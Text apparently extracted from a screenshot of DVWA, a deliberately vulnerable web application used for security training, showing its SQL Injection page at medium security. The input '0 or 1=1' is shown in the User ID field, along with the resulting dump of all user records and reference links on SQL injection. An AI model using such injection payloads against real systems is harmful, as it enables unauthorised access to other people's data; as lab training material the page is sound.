 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 0 or 1=1
First name: admin
Surname: admin
ID: 0 or 1=1
First name: Gordon
Surname: Brown
ID: 0 or 1=1
First name: Hack
Surname: Me
ID: 0 or 1=1
First name: Pablo
Surname: Picasso
ID: 0 or 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help